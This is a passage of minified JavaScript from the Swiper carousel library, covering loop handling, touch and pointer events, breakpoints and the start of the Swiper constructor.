e=Math.max(e,0),e=Math.min(e,r.slidesGrid.length-1),r.slideTo(e,t,s,a)}},slideToClickedSlide:function(){const s=this;if(!s.destroyed){var{params:a,slidesEl:i}=s,r="auto"===a.slidesPerView?s.slidesPerViewDynamic():a.slidesPerView;let e,t=s.getSlideIndexWhenGrid(s.clickedIndex);var l=s.isElement?"swiper-slide":"."+a.slideClass,n=s.grid&&s.params.grid&&1<s.params.grid.rows;a.loop?s.animating||(e=parseInt(s.clickedSlide.getAttribute("data-swiper-slide-index"),10),a.centeredSlides?s.slideToLoop(e):t>(n?(s.slides.length-r)/2-(s.params.grid.rows-1):s.slides.length-r)?(s.loopFix(),t=s.getSlideIndex(Y(i,l+`[data-swiper-slide-index="${e}"]`)[0]),M(()=>{s.slideTo(t)})):s.slideTo(t)):s.slideTo(t)}}},loop:{loopCreate:function(e,t){const s=this,{params:a,slidesEl:i}=s;if(!(!a.loop||s.virtual&&s.params.virtual.enabled)){var r=()=>{Y(i,`.${a.slideClass}, swiper-slide`).forEach((e,t)=>{e.setAttribute("data-swiper-slide-index",t)})},l=s.grid&&a.grid&&1<a.grid.rows;if(a.loopAddBlankSlides&&(1<a.slidesPerGroup||l)){const c=Y(i,"."+a.slideBlankClass);c.forEach(e=>{e.remove()}),0<c.length&&(s.recalcSlides(),s.updateSlides())}var n=a.slidesPerGroup*(l?a.grid.rows:1),o=s.slides.length%n!=0,l=l&&s.slides.length%a.grid.rows!=0,d=t=>{for(let e=0;e<t;e+=1){const t=s.isElement?k("swiper-slide",[a.slideBlankClass]):k("div",[a.slideClass,a.slideBlankClass]);s.slidesEl.append(t)}};o?a.loopAddBlankSlides?(d(n-s.slides.length%n),s.recalcSlides(),s.updateSlides()):A("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)"):l&&(a.loopAddBlankSlides?(d(a.grid.rows-s.slides.length%a.grid.rows),s.recalcSlides(),s.updateSlides()):A("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)")),r(),s.loopFix({slideRealIndex:e,direction:a.centeredSlides?void 0:"next",initial:t})}},loopFix:function(r){let{slideRealIndex:l,slideTo:n=!0,direction:o,setTranslate:d,activeSlideIndex:c,initial:p,byController:u,byMousewheel:m}=void 0===r?{}:r;const h=this;if(h.params.loop){h.emit("beforeLoopFix");const{slides:b,allowSlidePrev:y,allowSlideNext:E,slidesEl:x,params:S}=h,{centeredSlides:T,initialSlide:M}=S;if(h.allowSlidePrev=!0,h.allowSlideNext=!0,h.virtual&&S.virtual.enabled)n&&(S.centeredSlides||0!==h.snapIndex?S.centeredSlides&&h.snapIndex<S.slidesPerView?h.slideTo(h.virtual.slides.length+h.snapIndex,0,!1,!0):h.snapIndex===h.snapGrid.length-1&&h.slideTo(h.virtual.slidesBefore,0,!1,!0):h.slideTo(h.virtual.slides.length,0,!1,!0)),h.allowSlidePrev=y,h.allowSlideNext=E;else{let e=S.slidesPerView;"auto"===e?e=h.slidesPerViewDynamic():(e=Math.ceil(parseFloat(S.slidesPerView,10)),T&&e%2==0&&(e+=1));r=S.slidesPerGroupAuto?e:S.slidesPerGroup;let t=T?Math.max(r,Math.ceil(e/2)):r;t%r!=0&&(t+=r-t%r),t+=S.loopAdditionalSlides,h.loopedSlides=t;var f=h.grid&&S.grid&&1<S.grid.rows;b.length<e+t||"cards"===h.params.effect&&b.length<e+2*t?A("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):f&&"row"===S.grid.fill&&A("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const C=[],P=[],L=f?Math.ceil(b.length/S.grid.rows):b.length,I=p&&L-M<e&&!T;let s=I?M:h.activeIndex;void 0===c?c=h.getSlideIndex(b.find(e=>e.classList.contains(S.slideActiveClass))):s=c;var v="next"===o||!o,g="prev"===o||!o;let a=0,i=0;var w=(f?b[c].column:c)+(T&&void 0===d?-e/2+.5:0);if(w<t){a=Math.max(t-w,r);for(let e=0;e<t-w;e+=1){const l=e-Math.floor(e/L)*L;if(f){const r=L-l-1;for(let e=b.length-1;0<=e;--e)b[e].column===r&&C.push(e)}else C.push(L-l-1)}}else if(w+e>L-t){i=Math.max(w-(L-2*t),r),I&&(i=Math.max(i,e-L+M+1));for(let e=0;e<i;e+=1){const l=e-Math.floor(e/L)*L;f?b.forEach((e,t)=>{e.column===l&&P.push(t)}):P.push(l)}}if(h.__preventObserver__=!0,requestAnimationFrame(()=>{h.__preventObserver__=!1}),"cards"===h.params.effect&&b.length<e+2*t&&(P.includes(c)&&P.splice(P.indexOf(c),1),C.includes(c)&&C.splice(C.indexOf(c),1)),g&&C.forEach(e=>{b[e].swiperLoopMoveDOM=!0,x.prepend(b[e]),b[e].swiperLoopMoveDOM=!1}),v&&P.forEach(e=>{b[e].swiperLoopMoveDOM=!0,x.append(b[e]),b[e].swiperLoopMoveDOM=!1}),h.recalcSlides(),"auto"===S.slidesPerView?h.updateSlides():f&&(0<C.length&&g||0<P.length&&v)&&h.slides.forEach((e,t)=>{h.grid.updateSlide(t,e,h.slides)}),S.watchSlidesProgress&&h.updateSlidesOffset(),n)if(0<C.length&&g){if(void 0===l){const r=h.slidesGrid[s],l=h.slidesGrid[s+a]-r;m?h.setTranslate(h.translate-l):(h.slideTo(s+Math.ceil(a),0,!1,!0),d&&(h.touchEventsData.startTranslate=h.touchEventsData.startTranslate-l,h.touchEventsData.currentTranslate=h.touchEventsData.currentTranslate-l))}else if(d){const r=f?C.length/S.grid.rows:C.length;h.slideTo(h.activeIndex+r,0,!1,!0),h.touchEventsData.currentTranslate=h.translate}}else if(0<P.length&&v)if(void 0===l){const r=h.slidesGrid[s],l=h.slidesGrid[s-i]-r;m?h.setTranslate(h.translate-l):(h.slideTo(s-i,0,!1,!0),d&&(h.touchEventsData.startTranslate=h.touchEventsData.startTranslate-l,h.touchEventsData.currentTranslate=h.touchEventsData.currentTranslate-l))}else{const r=f?P.length/S.grid.rows:P.length;h.slideTo(h.activeIndex-r,0,!1,!0)}if(h.allowSlidePrev=y,h.allowSlideNext=E,h.controller&&h.controller.control&&!u){const r={slideRealIndex:l,direction:o,setTranslate:d,activeSlideIndex:c,byController:!0};Array.isArray(h.controller.control)?h.controller.control.forEach(e=>{!e.destroyed&&e.params.loop&&e.loopFix({...r,slideTo:e.params.slidesPerView===S.slidesPerView&&n})}):h.controller.control instanceof h.constructor&&h.controller.control.params.loop&&h.controller.control.loopFix({...r,slideTo:h.controller.control.params.slidesPerView===S.slidesPerView&&n})}}h.emit("loopFix")}},loopDestroy:function(){const e=this,{params:t,slidesEl:s}=e;if(t.loop&&s&&(!e.virtual||!e.params.virtual.enabled)){e.recalcSlides();const a=[];e.slides.forEach(e=>{var t=void 0===e.swiperSlideIndex?+e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;a[t]=e}),e.slides.forEach(e=>{e.removeAttribute("data-swiper-slide-index")}),a.forEach(e=>{s.append(e)}),e.recalcSlides(),e.slideTo(e.realIndex,0)}}},grabCursor:{setGrabCursor:function(e){const t=this;if(!(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)){const s="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),s.style.cursor="move",s.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1})}},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1}))}},events:{attachEvents:function(){var e=this,t=e["params"];e.onTouchStart=function(s){const a=this,i=I();let r=s;r.originalEvent&&(r=r.originalEvent);const l=a.touchEventsData;if("pointerdown"===r.type){if(null!==l.pointerId&&l.pointerId!==r.pointerId)return;l.pointerId=r.pointerId}else"touchstart"===r.type&&1===r.targetTouches.length&&(l.touchId=r.targetTouches[0].identifier);if("touchstart"===r.type)j(a,r,r.targetTouches[0].pageX);else{const{params:o,touches:d,enabled:e}=a;if(e&&(o.simulateTouch||"mouse"!==r.pointerType)&&(!a.animating||!o.preventInteractionOnTransition)){!a.animating&&o.cssMode&&o.loop&&a.loopFix();let t=r.target;if(("wrapper"!==o.touchEventsTarget||function(e,t){var s=X();let a=t.contains(e);return a=!a&&s.HTMLSlotElement&&t instanceof HTMLSlotElement?(a=[...t.assignedElements()].includes(e))||function(e,t){const s=[t];for(;0<s.length;){const t=s.shift();if(e===t)return!0;s.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t):a}(t,a.wrapperEl))&&!("which"in r&&3===r.which||"button"in r&&0<r.button||l.isTouched&&l.isMoved)){var s=!!o.noSwipingClass&&""!==o.noSwipingClass,n=r.composedPath?r.composedPath():r.path,s=(s&&r.target&&r.target.shadowRoot&&n&&(t=n[0]),o.noSwipingSelector||"."+o.noSwipingClass),n=!(!r.target||!r.target.shadowRoot);if(o.noSwiping&&(n?function(a,e){return function e(t){var s;return t&&t!==I()&&t!==X()&&((s=(t=t.assignedSlot?t.assignedSlot:t).closest(a))||t.getRootNode)?s||e(t.getRootNode().host):null}(e=void 0===t?this:e)}(s,t):t.closest(s)))a.allowClick=!0;else if(!o.swipeHandler||t.closest(o.swipeHandler)){d.currentX=r.pageX,d.currentY=r.pageY;n=d.currentX,s=d.currentY;if(j(a,r,n)){Object.assign(l,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),d.startX=n,d.startY=s,l.touchStartTime=g(),a.allowClick=!0,a.updateSize(),a.swipeDirection=void 0,0<o.threshold&&(l.allowThresholdMove=!1);let e=!0;t.matches(l.focusableElements)&&(e=!1,"SELECT"===t.nodeName&&(l.isTouched=!1)),i.activeElement&&i.activeElement.matches(l.focusableElements)&&i.activeElement!==t&&("mouse"===r.pointerType||"mouse"!==r.pointerType&&!t.matches(l.focusableElements))&&i.activeElement.blur();n=e&&a.allowTouchMove&&o.touchStartPreventDefault;!o.touchStartForcePreventDefault&&!n||t.isContentEditable||r.preventDefault(),o.freeMode&&o.freeMode.enabled&&a.freeMode&&a.animating&&!o.cssMode&&a.freeMode.onTouchStart(),a.emit("touchStart",r)}}}}}}.bind(e),e.onTouchMove=function(t){const s=I(),i=this,r=i.touchEventsData,{params:l,touches:n,rtlTranslate:o,enabled:e}=i;if(e&&(l.simulateTouch||"mouse"!==t.pointerType)){let e,a=t;if("pointermove"===(a=a.originalEvent?a.originalEvent:a).type){if(null!==r.touchId)return;if(a.pointerId!==r.pointerId)return}if("touchmove"===a.type){if(!(e=[...a.changedTouches].find(e=>e.identifier===r.touchId))||e.identifier!==r.touchId)return}else e=a;if(r.isTouched){var t=e.pageX,d=e.pageY;if(a.preventedByNestedSwiper)n.startX=t,n.startY=d;else if(i.allowTouchMove){if(l.touchReleaseOnEdges&&!l.loop)if(i.isVertical()){if(d<n.startY&&i.translate<=i.maxTranslate()||d>n.startY&&i.translate>=i.minTranslate())return r.isTouched=!1,void(r.isMoved=!1)}else{if(o&&(t>n.startX&&-i.translate<=i.maxTranslate()||t<n.startX&&-i.translate>=i.minTranslate()))return;if(!o&&(t<n.startX&&i.translate<=i.maxTranslate()||t>n.startX&&i.translate>=i.minTranslate()))return}if(s.activeElement&&s.activeElement.matches(r.focusableElements)&&s.activeElement!==a.target&&"mouse"!==a.pointerType&&s.activeElement.blur(),s.activeElement&&a.target===s.activeElement&&a.target.matches(r.focusableElements))r.isMoved=!0,i.allowClick=!1;else{r.allowTouchCallbacks&&i.emit("touchMove",a),n.previousX=n.currentX,n.previousY=n.currentY,n.currentX=t,n.currentY=d;var c=n.currentX-n.startX,p=n.currentY-n.startY;if(!(i.params.threshold&&Math.sqrt(c**2+p**2)<i.params.threshold))if(void 0===r.isScrolling&&(i.isHorizontal()&&n.currentY===n.startY||i.isVertical()&&n.currentX===n.startX?r.isScrolling=!1:25<=c*c+p*p&&(u=180*Math.atan2(Math.abs(p),Math.abs(c))/Math.PI,r.isScrolling=i.isHorizontal()?u>l.touchAngle:90-u>l.touchAngle)),r.isScrolling&&i.emit("touchMoveOpposite",a),void 0!==r.startMoving||n.currentX===n.startX&&n.currentY===n.startY||(r.startMoving=!0),r.isScrolling||"touchmove"===a.type&&r.preventTouchMoveFromPointerMove)r.isTouched=!1;else if(r.startMoving){i.allowClick=!1,!l.cssMode&&a.cancelable&&a.preventDefault(),l.touchMoveStopPropagation&&!l.nested&&a.stopPropagation();let s=i.isHorizontal()?c:p,e=i.isHorizontal()?n.currentX-n.previousX:n.currentY-n.previousY;l.oneWayMovement&&(s=Math.abs(s)*(o?1:-1),e=Math.abs(e)*(o?1:-1)),n.diff=s,s*=l.touchRatio,o&&(s=-s,e=-e);var u=i.touchesDirection,c=(i.swipeDirection=0<s?"prev":"next",i.touchesDirection=0<e?"prev":"next",i.params.loop&&!l.cssMode),p="next"===i.touchesDirection&&i.allowSlideNext||"prev"===i.touchesDirection&&i.allowSlidePrev;if(!r.isMoved){if(c&&p&&i.loopFix({direction:i.swipeDirection}),r.startTranslate=i.getTranslate(),i.setTransition(0),i.animating){const t=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});i.wrapperEl.dispatchEvent(t)}r.allowMomentumBounce=!1,!l.grabCursor||!0!==i.allowSlideNext&&!0!==i.allowSlidePrev||i.setGrabCursor(!0),i.emit("sliderFirstMove",a)}if((new Date).getTime(),!1!==l._loopSwapReset&&r.isMoved&&r.allowThresholdMove&&u!==i.touchesDirection&&c&&p&&1<=Math.abs(s))Object.assign(n,{startX:t,startY:d,currentX:t,currentY:d,startTranslate:r.currentTranslate}),r.loopSwapReset=!0,r.startTranslate=r.currentTranslate;else{i.emit("sliderMove",a),r.isMoved=!0,r.currentTranslate=s+r.startTranslate;let e=!0,t=l.resistanceRatio;if(l.touchReleaseOnEdges&&(t=0),0<s?(c&&p&&r.allowThresholdMove&&r.currentTranslate>(l.centeredSlides?i.minTranslate()-i.slidesSizesGrid[i.activeIndex+1]-("auto"!==l.slidesPerView&&2<=i.slides.length-l.slidesPerView?i.slidesSizesGrid[i.activeIndex+1]+i.params.spaceBetween:0)-i.params.spaceBetween:i.minTranslate())&&i.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),r.currentTranslate>i.minTranslate()&&(e=!1,l.resistance&&(r.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+r.startTranslate+s)**t))):s<0&&(c&&p&&r.allowThresholdMove&&r.currentTranslate<(l.centeredSlides?i.maxTranslate()+i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween+("auto"!==l.slidesPerView&&2<=i.slides.length-l.slidesPerView?i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween:0):i.maxTranslate())&&i.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:i.slides.length-("auto"===l.slidesPerView?i.slidesPerViewDynamic():Math.ceil(parseFloat(l.slidesPerView,10)))}),r.currentTranslate<i.maxTranslate()&&(e=!1,l.resistance&&(r.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-r.startTranslate-s)**t))),e&&(a.preventedByNestedSwiper=!0),!i.allowSlideNext&&"next"===i.swipeDirection&&r.currentTranslate<r.startTranslate&&(r.currentTranslate=r.startTranslate),!i.allowSlidePrev&&"prev"===i.swipeDirection&&r.currentTranslate>r.startTranslate&&(r.currentTranslate=r.startTranslate),i.allowSlidePrev||i.allowSlideNext||(r.currentTranslate=r.startTranslate),0<l.threshold){if(!(Math.abs(s)>l.threshold||r.allowThresholdMove))return void(r.currentTranslate=r.startTranslate);if(!r.allowThresholdMove)return r.allowThresholdMove=!0,n.startX=n.currentX,n.startY=n.currentY,r.currentTranslate=r.startTranslate,void(n.diff=i.isHorizontal()?n.currentX-n.startX:n.currentY-n.startY)}l.followFinger&&!l.cssMode&&((l.freeMode&&l.freeMode.enabled&&i.freeMode||l.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),l.freeMode&&l.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(r.currentTranslate),i.setTranslate(r.currentTranslate))}}}}else a.target.matches(r.focusableElements)||(i.allowClick=!1),r.isTouched&&(Object.assign(n,{startX:t,startY:d,currentX:t,currentY:d}),r.touchStartTime=g())}else r.startMoving&&r.isScrolling&&i.emit("touchMoveOpposite",a)}}.bind(e),e.onTouchEnd=function(i){const r=this,t=r.touchEventsData;let e,l=i;if("touchend"===(l=l.originalEvent?l.originalEvent:l).type||"touchcancel"===l.type){if(!(e=[...l.changedTouches].find(e=>e.identifier===t.touchId))||e.identifier!==t.touchId)return}else{if(null!==t.touchId)return;if(l.pointerId!==t.pointerId)return;e=l}if(!["pointercancel","pointerout","pointerleave","contextmenu"].includes(l.type)||["pointercancel","contextmenu"].includes(l.type)&&(r.browser.isSafari||r.browser.isWebView)){t.pointerId=null,t.touchId=null;var{params:n,touches:i,rtlTranslate:s,slidesGrid:o,enabled:d}=r;if(d&&(n.simulateTouch||"mouse"!==l.pointerType))if(t.allowTouchCallbacks&&r.emit("touchEnd",l),t.allowTouchCallbacks=!1,t.isTouched){n.grabCursor&&t.isMoved&&t.isTouched&&(!0===r.allowSlideNext||!0===r.allowSlidePrev)&&r.setGrabCursor(!1);var c,d=g(),p=d-t.touchStartTime;if(r.allowClick){const i=l.path||l.composedPath&&l.composedPath();r.updateClickedSlide(i&&i[0]||l.target,i),r.emit("tap click",l),p<300&&d-t.lastClickTime<300&&r.emit("doubleTap doubleClick",l)}if(t.lastClickTime=g(),M(()=>{r.destroyed||(r.allowClick=!0)}),t.isTouched&&t.isMoved&&r.swipeDirection&&(0!==i.diff||t.loopSwapReset)&&(t.currentTranslate!==t.startTranslate||t.loopSwapReset)){if(t.isTouched=!1,t.isMoved=!1,t.startMoving=!1,c=n.followFinger?s?r.translate:-r.translate:-t.currentTranslate,!n.cssMode)if(n.freeMode&&n.freeMode.enabled)r.freeMode.onTouchEnd({currentPos:c});else{var u=c>=-r.maxTranslate()&&!r.params.loop;let t=0,s=r.slidesSizesGrid[0];for(let e=0;e<o.length;e+=e<n.slidesPerGroupSkip?1:n.slidesPerGroup){const r=e<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;void 0!==o[e+r]?(u||c>=o[e]&&c<o[e+r])&&(t=e,s=o[e+r]-o[e]):(u||c>=o[e])&&(t=e,s=o[o.length-1]-o[o.length-2])}let e=null,a=null;n.rewind&&(r.isBeginning?a=n.virtual&&n.virtual.enabled&&r.virtual?r.virtual.slides.length-1:r.slides.length-1:r.isEnd&&(e=0));d=(c-o[t])/s,i=t<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;p>n.longSwipesMs?n.longSwipes?("next"===r.swipeDirection&&(d>=n.longSwipesRatio?r.slideTo(n.rewind&&r.isEnd?e:t+i):r.slideTo(t)),"prev"===r.swipeDirection&&(d>1-n.longSwipesRatio?r.slideTo(t+i):null!==a&&d<0&&Math.abs(d)>n.longSwipesRatio?r.slideTo(a):r.slideTo(t))):r.slideTo(r.activeIndex):n.shortSwipes?!r.navigation||l.target!==r.navigation.nextEl&&l.target!==r.navigation.prevEl?("next"===r.swipeDirection&&r.slideTo(null!==e?e:t+i),"prev"===r.swipeDirection&&r.slideTo(null!==a?a:t)):l.target===r.navigation.nextEl?r.slideTo(t+i):r.slideTo(t):r.slideTo(r.activeIndex)}}else t.isTouched=!1,t.isMoved=!1,t.startMoving=!1}else t.isMoved&&n.grabCursor&&r.setGrabCursor(!1),t.isMoved=!1,t.startMoving=!1}}.bind(e),e.onDocumentTouchStart=function(){this.documentTouchHandlerProceeded||(this.documentTouchHandlerProceeded=!0,this.params.touchReleaseOnEdges&&(this.el.style.touchAction="auto"))}.bind(e),t.cssMode&&(e.onScroll=function(){var e=this,{wrapperEl:t,rtlTranslate:s,enabled:a}=e;a&&(e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses(),(0==(a=e.maxTranslate()-e.minTranslate())?0:(e.translate-e.minTranslate())/a)!==e.progress&&e.updateProgress(s?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1))}.bind(e)),e.onClick=function(e){var t=this;t.enabled&&!t.allowClick&&(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(e),e.onLoad=function(e){var t=this;r(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}.bind(e),K(e,"on")},detachEvents:function(){K(this,"off")}},breakpoints:{setBreakpoint:function(){const a=this,{realIndex:e,initialized:t,params:i,el:s}=a,r=i.breakpoints;if(r&&0!==Object.keys(r).length){const c=I(),p="window"!==i.breakpointsBase&&i.breakpointsBase?"container":i.breakpointsBase,u=["window","container"].includes(i.breakpointsBase)||!i.breakpointsBase?a.el:c.querySelector(i.breakpointsBase),m=a.getBreakpoint(r,p,u);if(m&&a.currentBreakpoint!==m){const h=(m in r?r[m]:void 0)||a.originalParams,f=Z(a,i),v=Z(a,h),g=a.params.grabCursor,w=h.grabCursor,b=i.enabled;f&&!v?(s.classList.remove(i.containerModifierClass+"grid",i.containerModifierClass+"grid-column"),a.emitContainerClasses()):!f&&v&&(s.classList.add(i.containerModifierClass+"grid"),(h.grid.fill&&"column"===h.grid.fill||!h.grid.fill&&"column"===i.grid.fill)&&s.classList.add(i.containerModifierClass+"grid-column"),a.emitContainerClasses()),g&&!w?a.unsetGrabCursor():!g&&w&&a.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(e=>{var t,s;void 0!==h[e]&&(t=i[e]&&i[e].enabled,s=h[e]&&h[e].enabled,t&&!s&&a[e].disable(),!t&&s&&a[e].enable())});var l=h.direction&&h.direction!==i.direction,n=i.loop&&(h.slidesPerView!==i.slidesPerView||l),o=i.loop,l=(l&&t&&a.changeDirection(),y(a.params,h),a.params.enabled),d=a.params.loop;Object.assign(a,{allowTouchMove:a.params.allowTouchMove,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev}),b&&!l?a.disable():!b&&l&&a.enable(),a.currentBreakpoint=m,a.emit("_beforeBreakpoint",h),t&&(n?(a.loopDestroy(),a.loopCreate(e),a.updateSlides()):!o&&d?(a.loopCreate(e),a.updateSlides()):o&&!d&&a.loopDestroy()),a.emit("breakpoint",h)}}},getBreakpoint:function(e,s,a){if(void 0===s&&(s="window"),e&&("container"!==s||a)){let t=!1;const i=X(),r="window"===s?i.innerHeight:a.clientHeight,l=Object.keys(e).map(e=>{var t;return"string"==typeof e&&0===e.indexOf("@")?(t=parseFloat(e.substr(1)),{value:r*t,point:e}):{value:e,point:e}});l.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<l.length;e+=1){const{point:X,value:r}=l[e];"window"===s?i.matchMedia(`(min-width: ${r}px)`).matches&&(t=X):r<=a.clientWidth&&(t=X)}return t||"max"}}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:s}=e,a=s["slidesOffsetBefore"];if(a){const t=e.slides.length-1,s=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*a;e.isLocked=e.size>s}else e.isLocked=1===e.snapGrid.length;!0===s.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===s.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:s,el:a,device:i}=this,r=function(e,s){const a=[];return e.forEach(t=>{"object"==typeof t?Object.keys(t).forEach(e=>{t[e]&&a.push(s+e)}):"string"==typeof t&&a.push(s+t)}),a}(["initialized",t.direction,{"free-mode":this.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:s},{grid:t.grid&&1<t.grid.rows},{"grid-column":t.grid&&1<t.grid.rows&&"column"===t.grid.fill},{android:i.android},{ios:i.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);e.push(...r),a.classList.add(...e),this.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!=typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},c={};class m{constructor(){let t,s;for(var e=arguments.length,a=new Array(e),i=0;i<e;i++)a[i]=arguments[i];1===a.length&&a[0].constructor&&"Object"===Object.prototype.toString.call(a[0]).slice(8,-1)?s=a[0]:[t,s]=a,s=y({},s=s||{}),t&&!s.el&&(s.el=t);const r=I();if(s.el&&"string"==typeof s.el&&1<r.querySelectorAll(s.el).length){const t=[];return r.querySelectorAll(s.el).forEach(e=>{e=y({},s,{el:e});t.push(new m(e))}),t}const l=this,n=(l.__swiper__=!0,l.support=_(),l.device=q({userAgent:s.userAgent}),l.browser=V(),l.eventsListeners={},l.eventsAnyListeners=[],l.modules=[...l.__modules__],s.modules&&Array.isArray(s.modules)&&l.modules.push(...s.modules),{});l.modules.forEach(e=>{var a,i;e({params:s,swiper:l,extendParams:(a=s,i=n,function(e){void 0===e&&(e={});var t=Object.keys(e)[0],s=e[t];"object"==typeof s&&null!==s&&(!0===a[t]&&(a[t]={enabled:!0}),"navigation"===t&&a[t]&&a[t].enabled&&!a[t].prevEl&&!a[t].nextEl&&(a[t].auto=!0),0<=["pagination","scrollbar"].indexOf(t)&&a[t]&&a[t].enabled&&!a[t].el&&(a[t].auto=!0),t in a&&"enabled"in s&&("object"!=typeof a[t]||"enabled"in a[t]||(a[t].enabled=!0),a[t]||(a[t]={enabled:!1}))),y(i,e)}),on:l.on.bind(l),once:l.once.bind(l),off:l.off.bind(l),emit:l.emit.bind(l)})});var o=y({},Q,n);return l.params=y({},o,c,s),l.originalParams=y({},l.params),l.passedParams=y({},s),l.params&&l.params.on&&Object.keys(l.params.on).forEach(e=>{l.on(e,l.params.on[e])}),l.params&&l.params.onAny&&l.onAny(l.params.onAny),Object.assign(l,{enabled:l.params.enabled,el:t,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===l.params.direction,isVertical:()=>"vertical"===l.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:l.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:l.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),l.emit("_swiper"),l.params.init&&l.init(),l}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){var{slidesEl:t,params:s}=this,t=P(Y(t,`.${s.slideClass}, swiper-slide`)[0]);return P(e)-t}getSlideIndexByData(t){return this.getSlideIndex(this.slides.find(e=>+e.getAttribute("data-swiper-slide-index")===t))}getSlideIndexWhenGrid(e){return this.grid&&this.params.grid&&1<this.params.grid.rows&&("column"===this.params.grid.fill?e=Math.floor(e/this.params.grid.rows):"row"===this.params.grid.fill&&(e%=Math.ceil(this.slides.length/this.params.grid.rows))),e}recalcSlides(){var{slidesEl:e,params:t}=this;this.slides=Y(e,`.${t.slideClass}, swiper-slide`)}enable(){var e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){var e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){var s=this,a=(e=Math.min(Math.max(e,0),1),s.minTranslate()),e=(s.maxTranslate()-a)*e+a;s.translateTo(e,void 0===t?0:t),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const t=this;if(t.params._emitClasses&&t.el){const e=t.el.className.split(" ").filter(e=>0===e.indexOf("swiper")||0===e.indexOf(t.params.containerModifierClass));t.emit("_containerClasses",e.join(" "))}}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const s=this;if(s.params._emitClasses&&s.el){const a=[];s.slides.forEach(e=>{var t=s.getSlideClasses(e);a.push({slideEl:e,classNames:t}),s.emit("_slideClass",e,t)}),s.emit("_slideClasses",a)}}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);var{params:s,slides:a,slidesGrid:i,slidesSizesGrid:r,size:l,activeIndex:n}=this;let o=1;if("number"==typeof s.slidesPerView)return s.slidesPerView;if(s.centeredSlides){let t,s=a[n]?Math.ceil(a[n].swiperSlideSize):0;for(let 